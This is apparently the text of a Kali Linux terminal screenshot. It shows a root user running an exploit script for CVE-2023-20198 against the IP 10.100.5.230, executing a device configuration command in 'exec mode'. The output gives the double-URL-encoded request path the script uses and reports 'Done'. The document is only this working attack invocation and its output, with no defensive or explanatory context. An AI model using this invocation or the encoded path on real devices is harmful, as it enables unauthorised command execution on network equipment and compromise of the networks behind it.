 root@kali: ~/tools/CVE-2023-20198
File Actions Edit View Help
┌──(root㉿kali)-[~/tools/CVE-2023-20198]
└─# ./exploit.py -t 10.100.5.230 -e "aaa authorization exec default local"
Selected Target: 10.100.5.230
Running in Exec Mode
Executing Command: aaa authorization exec default local
Sending exploit to target URL: http://10.100.5.230/%2577eb%2575i_%2577sma_Ht
tp
Done.
┌──(root㉿kali)-[~/tools/CVE-2023-20198]
└─#